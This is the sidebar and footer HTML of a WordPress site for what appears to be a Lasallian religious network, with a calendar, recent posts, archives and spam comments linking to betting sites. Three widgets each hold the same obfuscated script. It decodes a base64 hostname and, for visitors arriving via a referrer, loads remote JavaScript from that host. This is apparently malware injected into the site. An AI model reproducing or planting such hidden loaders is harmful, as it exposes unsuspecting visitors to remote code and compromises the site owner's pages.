		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td id="today">7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf-accueil category-relaf">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">La Salle</a></span></h3></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://Sportscharitable.com/resultados-nba-anoche/" class="url" rel="ugc external nofollow">pronosticos mlb apuestas deportivas</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-472">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://shildy.com.ua/" class="url" rel="ugc external nofollow">click for info</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-471">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.frydenslund.dk/?p=778030" class="url" rel="ugc external nofollow">wordpress.frydenslund.dk</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-470">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://eriktextorius.com/wordpress/2025/12/03/bis-online-wetten-bonus-vergleich-2025/" class="url" rel="ugc external nofollow">guts Sportwetten bonus</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-469">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Ebionmetal.com/2025/12/02/gewinnverteilung-tippspiel/" class="url" rel="ugc external nofollow">Https://Ebionmetal.Com/2025/12/02/Gewinnverteilung-Tippspiel</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-468">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartline-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>
